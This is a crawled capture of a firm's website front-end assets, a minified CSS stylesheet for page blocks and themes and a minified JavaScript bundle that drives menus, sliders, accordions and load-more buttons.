.page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0
body_size: 2539
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1243],{1920:function(){!function(e){"use strict";e(".main-nav .bi").on("click",(function(n){var i=e(this);e(this).parent().siblings().find(".sub-menu").slideUp(),e(this).parent().siblings().find(".bi").addClass("bi-chevron-down"),i.hasClass("bi-chevron-down")?i.removeClass("bi-chevron-down").addClass("bi-chevron-up"):i.removeClass("bi-chevron-up").addClass("bi-chevron-down"),i.next(".sub-menu").slideToggle()})),e(".search-btn").on("click",(function(){e(".mobile-search").addClass("slide")})),e(".search-cross-btn").on("click",(function(){e(".mobile-search").removeClass("slide")})),window.addEventListener("scroll",(function(){document.querySelector("header.style-1").classList.toggle("sticky",window.scrollY>0)})),e("select.nice-select-cls").niceSelect();new Swiper(".event-banner-slider",{slidesPerView:1,spaceBetween:12,loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".next-btn-121"},pagination:{el:".swiper-pagination121",clickable:!0}});e(".video-popup").magnificPopup({type:"iframe"});var n,i=document.getElementsByClassName("accordion");for(n=0;n<i.length;n++)i[n].addEventListener("click",(function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"}));var l=5,s=e("#experinse-content p");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()}));s=e("#experinse-content .accordion-wrapper");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()})),e("#default-content p:not(:lt(2))").hide(),e("#loadMore3").click((function(){var n=e("#default-content p:hidden");n.slice(0,2).show(),n.length<=2&&e("#loadMore3").hide(),e("#lessText3").show()})),e("#lessText3").click((function(){var n=e("#default-content p:visible");n.slice(-2).hide(),n.length<=4&&e("#lessText3").hide(),e("#loadMore3").show()})),e("#lessText3").hide();new Swiper(".testimonial-slider",{slidesPerView:1,spaceBetween:12,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".testimonial-next",prevEl:".testimonial-prev"},pagination:{el:".testimonial-pagination",clickable:!0}});e(".print-page").click((function(e){e.preventDefault(),window.print()}))}(jQuery)}},function(e){var n;n=1920,e(e.s=n)}]);